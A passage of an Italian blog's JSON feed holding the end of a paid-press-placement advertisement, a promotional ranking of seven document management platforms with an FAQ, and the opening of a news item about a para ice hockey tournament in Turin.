nel tempo.\u003C\/p\u003E\u003Chr data-end=\"3358\" data-start=\"3355\" \/\u003E\u003Ch2 data-end=\"3411\" data-start=\"3360\"\u003EFunziona davvero? Sì. E lo dimostrano i clienti.\u003C\/h2\u003E\u003Cp data-end=\"3493\" data-start=\"3413\"\u003EAbbiamo aiutato \u003Cstrong data-end=\"3450\" data-start=\"3429\"\u003Edecine di aziende\u003C\/strong\u003E, professionisti e brand di ogni settore a:\u003C\/p\u003E\u003Cp data-end=\"3528\" data-start=\"3496\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Emigliorare la Domain Authority\u003C\/li\u003E\u003Cli\u003Eaumentare il traffico\u003C\/li\u003E\u003Cli\u003Eposizionarsi su keyword competitive\u003C\/li\u003E\u003Cli\u003Erafforzare la brand reputation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3719\" data-start=\"3631\"\u003EEd è proprio per questo che la nostra miglior pubblicità sono i \u003Cstrong data-end=\"3718\" data-start=\"3695\"\u003Eclienti soddisfatti\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3724\" data-start=\"3721\" \/\u003E\u003Ch2 data-end=\"3758\" data-start=\"3726\"\u003EÈ la strategia giusta per te?\u003C\/h2\u003E\u003Cp data-end=\"3797\" data-start=\"3760\"\u003E✔ Se il tuo sito è già solido e vuoi:\u003C\/p\u003E\u003Cp data-end=\"3816\" data-start=\"3800\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Epiù visibilità\u003C\/li\u003E\u003Cli\u003Epiù traffico\u003C\/li\u003E\u003Cli\u003Epiù credibilità\u003C\/li\u003E\u003Cli\u003Epiù clienti\u003C\/li\u003E\u003Cli\u003Emigliori posizioni su Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3957\" data-start=\"3904\"\u003E👉 allora \u003Cstrong data-end=\"3920\" data-start=\"3914\"\u003Esì\u003C\/strong\u003E, questa strategia è perfetta per te.\u003C\/p\u003E\u003Cp data-end=\"4114\" data-start=\"3959\"\u003E⚠️ Se invece il tuo sito ha gravi problemi tecnici o SEO, niente panico:\u003Cbr data-end=\"4034\" data-start=\"4031\" \/\u003Eil nostro team può aiutarti prima a sistemare le basi, \u003Cstrong data-end=\"4113\" data-start=\"4089\"\u003Esenza venderti fuffa\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4119\" data-start=\"4116\" \/\u003E\u003Ch2 data-end=\"4148\" data-start=\"4121\"\u003EUltima cosa (importante)\u003C\/h2\u003E\u003Cp data-end=\"4343\" data-start=\"4150\"\u003EOgni mese riserviamo \u003Cstrong data-end=\"4208\" data-start=\"4171\"\u003Eofferte dedicate ai nuovi clienti e sconti su quantità di pubblicazioni.\u0026nbsp;\u003C\/strong\u003E\u003Cbr data-end=\"4241\" data-start=\"4238\" \/\u003EIn più hai una \u003Cstrong data-end=\"4280\" data-start=\"4256\"\u003EGaranzia Zero Rischi\u003C\/strong\u003E:\u003Cbr \/\u003E👉 rimborso del 100% sul primo ordine se non sei soddisfatto.\u003C\/p\u003E\u003Chr data-end=\"4348\" data-start=\"4345\" \/\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EVuoi anche tu “uscire su un giornale online” e superare i competitor?\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScopri come funziona\u0026nbsp;\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a \u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EI tuoi concorrenti stanno già sfruttando questa strategia.\u003C\/h3\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cstrong data-end=\"4597\" data-start=\"4553\"\u003ETu vuoi restare indietro o iniziare ora?\u003C\/strong\u003E 🚀\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/935219307301494351\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/935219307301494351","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/vuoi-uscire-sulle-principali-testate.html","title":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s72-c\/Screenshot%202026-01-14%20alle%2009.49.17.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1431316405635424876"},"published":{"$t":"2026-01-14T09:14:00.007+01:00"},"updated":{"$t":"2026-01-15T09:19:03.734+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl controllo del patrimonio informativo è diventato il vero vantaggio competitivo per le aziende che operano su scala globale. Non parliamo più di semplici archivi digitali, ma di ecosistemi intelligenti dove i documenti vengono creati, firmati, conservati e analizzati in tempo reale, ovunque si trovino gli stakeholder. Nel 2026, la gestione documentale online (DMS) ha superato la logica del \"contenitore\" per diventare il motore dei processi aziendali, garantendo che ogni file sia non solo sicuro e conforme alle normative internazionali, ma anche immediatamente accessibile per supportare decisioni rapide.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe piattaforme che dominano il mercato internazionale si distinguono per la loro capacità di abbattere le barriere geografiche e burocratiche. Offrono flussi di lavoro automatizzati, integrazioni profonde con i sistemi ERP e CRM e standard di sicurezza che soddisfano le rigorose leggi sulla privacy di diverse giurisdizioni. Scegliere la soluzione giusta significa dotarsi di una infrastruttura capace di scalare con il business e di proteggere l'asset più prezioso di un'impresa: le sue informazioni.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDi seguito, una panoramica delle 7 piattaforme internazionali che stanno definendo gli standard per la gestione documentale, selezionate per la loro affidabilità, la diffusione globale e la capacità di rispondere alle complesse esigenze delle imprese moderne.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEcco la classifica dei 7 servizi più scelti dalle imprese:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Lettera Senza Busta (Italia)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Ca href=\"https:\/\/www.letterasenzabusta.com\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELettera Senza Busta\u003C\/span\u003E\u003C\/a\u003E si conferma una realtà unica nel suo genere, capace di competere nel mercato internazionale grazie a una specializzazione verticale sulla validità legale dei documenti. La sua piattaforma non si limita allo storage, ma trasforma la gestione documentale in un processo probatorio blindato. Con servizi come DocuCloud, offre la Conservazione Digitale a Norma immediatamente accessibile, garantendo integrità, data certa e immutabilità ai file archiviati, in linea con i regolamenti europei eIDAS. È la scelta privilegiata per aziende e professionisti che necessitano di una soluzione agile per gestire contratti, fatture e atti che devono mantenere valore legale nel tempo, senza i costi fissi delle soluzioni enterprise tradizionali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. Microsoft SharePoint (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOnnipresente nel mondo corporate, SharePoint è il pilastro della gestione documentale per chi vive nell'ecosistema Microsoft 365. La sua forza risiede nella capacità di fungere sia da archivio che da piattaforma collaborativa. Permette alle aziende globali di creare intranet complesse, gestire versioni dei documenti in tempo reale e definire permessi di accesso granulari. La sua integrazione nativa con strumenti come Teams e Office lo rende la scelta naturale per le organizzazioni che cercano continuità operativa e collaborazione fluida tra sedi sparse nel mondo.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E3. DocuWare (Germania\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDocuWare è una delle soluzioni più solide e apprezzate a livello internazionale per l'automazione dei flussi di lavoro e la gestione documentale. Nata in Germania ma con una forte presenza globale, la piattaforma eccelle nella digitalizzazione dei processi contabili e amministrativi (come la gestione delle fatture e l'approvazione dei contratti). Grazie a un'indicizzazione intelligente e a capacità di cattura dati avanzate, DocuWare trasforma documenti statici in dati azionabili, riducendo drasticamente l'inserimento manuale e gli errori operativi.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E4. M-Files (Finlandia\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EM-Files ha rivoluzionato il concetto di DMS con il suo approccio basato sui metadati: \"conta cosa è, non dove è\". Invece di costringere gli utenti a navigare in complesse strutture di cartelle, la piattaforma finlandese organizza i documenti in base al contenuto e al contesto (cliente, progetto, data). Questa architettura, unita a potenti funzionalità di intelligenza artificiale, permette di trovare qualsiasi informazione in pochi secondi, indipendentemente dal sistema in cui è salvata, rendendola ideale per aziende dinamiche che necessitano di flessibilità.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E5. Box (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EBox si è affermata come la piattaforma di \"Cloud Content Management\" per eccellenza per le imprese che mettono la sicurezza e la collaborazione esterna al primo posto. Molto utilizzata dalle Fortune 500, offre un ambiente estremamente sicuro per condividere file sensibili con partner, clienti e fornitori esterni. Le sue funzionalità di governance dei dati, unite a oltre 1.500 integrazioni con altre app aziendali, ne fanno uno strumento versatile per gestire il ciclo di vita dei contenuti in settori regolamentati come quello finanziario e sanitario.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E6. OpenText (Canada\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOpenText è un gigante globale nell'Enterprise Information Management (EIM), scelto dalle più grandi multinazionali per gestire volumi massivi di informazioni. Le sue soluzioni sono progettate per governare l'intero ciclo di vita del documento, dalla creazione all'archiviazione a lungo termine, garantendo la conformità con le normative internazionali più complesse. È la soluzione di riferimento per le grandi organizzazioni che necessitano di scalabilità estrema e di strumenti analitici potenti per estrarre valore dai propri archivi non strutturati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E7. Adobe Document Cloud (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAdobe, inventore del formato PDF, offre con la sua Document Cloud una soluzione essenziale per la gestione dei flussi documentali digitali. Al centro della sua offerta c'è la capacità di creare, modificare, condividere e firmare documenti in modo universale. Con Acrobat e Adobe Sign, le aziende possono gestire processi di approvazione e firma in tutto il mondo, garantendo che i documenti mantengano la loro formattazione e sicurezza su qualsiasi dispositivo. È lo standard de facto per la portabilità e la finalizzazione dei documenti ufficiali.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIn sintesi, la scelta della piattaforma di gestione documentale nel 2026 non è solo una questione tecnica, ma strategica. Da Lettera Senza Busta, che blinda il valore legale, ai colossi della collaborazione come Microsoft e Box, le aziende hanno oggi accesso a strumenti potenti per trasformare la burocrazia in un vantaggio competitivo, assicurando che le informazioni fluiscano in modo sicuro, veloce e intelligente attraverso i confini globali.\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); color: #6d6d6d; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Qual è la caratteristica fondamentale di un DMS internazionale affidabile?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa caratteristica fondamentale è la conformità normativa multi-giurisdizionale. Un buon DMS internazionale deve garantire che l'archiviazione e la gestione dei dati rispettino le leggi sulla privacy (come il GDPR in Europa) e gli standard di sicurezza dei vari paesi in cui l'azienda opera, assicurando la sovranità dei dati e la protezione contro accessi non autorizzati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. I sistemi di gestione documentale possono integrarsi con altri software aziendali?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAssolutamente sì. L'interoperabilità è un requisito chiave. Le migliori piattaforme offrono API (Application Programming Interfaces) e connettori predefiniti per integrarsi con ERP (come SAP o Oracle), CRM (come Salesforce) e strumenti di produttività, permettendo ai documenti di fluire automaticamente tra i diversi reparti senza duplicazioni manuali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: left;\"\u003E\u003Cb\u003E3. L'intelligenza artificiale (AI) viene utilizzata in queste piattaforme?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ESì, l'AI è sempre più presente. Viene utilizzata per classificare automaticamente i documenti, estrarre dati chiave (come importi e date dalle fatture), rilevare anomalie o dati sensibili e migliorare la ricerca attraverso il riconoscimento del linguaggio naturale, rendendo la gestione documentale molto più veloce e meno soggetta a errori umani.\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1431316405635424876\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1431316405635424876","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-piattaforme-internazionali-per-gestione-documentale-online.html","title":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6566914940585281984"},"published":{"$t":"2026-01-14T08:28:00.005+01:00"},"updated":{"$t":"2026-01-14T08:28:38.176+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003EIl grande sport paralimpico torna a essere protagonista a Torino. Dal 26 al 31 gennaio, il Pala Tazzoli ospiterà la 12ª edizione dell’\u003C\/span\u003E\u003Cstrong data-end=\"297\" data-start=\"253\" style=\"caret-color: rgb(0, 0, 0);\"\u003EInternational Para Ice Hockey Tournament\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, uno degli eventi più importanti della stagione invernale. La manifestazione è stata presentata questa mattina nel corso di una conferenza stampa tenutasi a Palazzo Civico e vedrà la 